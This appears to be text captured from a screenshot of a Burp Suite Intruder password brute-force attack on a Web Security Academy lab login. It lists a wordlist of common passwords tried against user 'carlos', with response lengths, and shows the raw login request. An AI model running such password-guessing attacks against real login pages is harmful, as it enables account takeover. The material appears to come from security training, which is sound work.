 1 2 3 4 2 23:38
2. Intruder attack of https://0ab00091040b3462c01ccfbd00cb0071.web-security-academy.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Invalid u... You hav... Comment
0 200 3170 1
1 123456 200 3170 1
2 password 200 3222 1
3 12345678 200 3222 1
4 qwerty 200 3222 1
5 123456789 200 3222 1
6 12345 200 3222 1
7 1234 200 3222 1
8 111111 200 3222 1
9 1234567 200 3222 1
15 monkey 200 3222 1
16 letmein 200 3222 1
17 shadow 200 3222 1
18 master 200 3222 1
19 666666 200 3222 1
20 qwertyuiop 200 3222 1
21 123321 200 3222 1
22 mustang 200 3222 1
23 1234567890 200 3222 1
24 michael 200 3222 1
25 654321 200 3222 1
26 superman 200 3222 1
27 1qaz2wsx 200 3222 1
28 7777777 200 3222 1
29 121212 200 3222 1
30 000000 200 3222 1
31 qazwsx 200 3222 1
32 123qwe 200 3222 1
33 killer 200 3222 1
34 trustno1 200 3222 1
Request
Pretty Raw Hex
1 POST /login HTTP/1.1
2 Host: 0ab00091040b3462c01ccfbd00cb0071.web-security-academy.net
3 Cookie: session=Xjm9mVZgnPlQc4oUhiBGkNcqPrhiFkAM
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ab00091040b3462c01ccfbd00cb0071.web-security-academy.net/login
9 Content-Type: text/plain;charset=UTF-8
10 Origin: https://0ab00091040b3462c01ccfbd00cb0071.web-security-academy.net
11 Content-Length: 49
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"username":"carlos",
"password":"pass",
"":""
}
HACK SMARTER
Search... 0 matches
99 of 100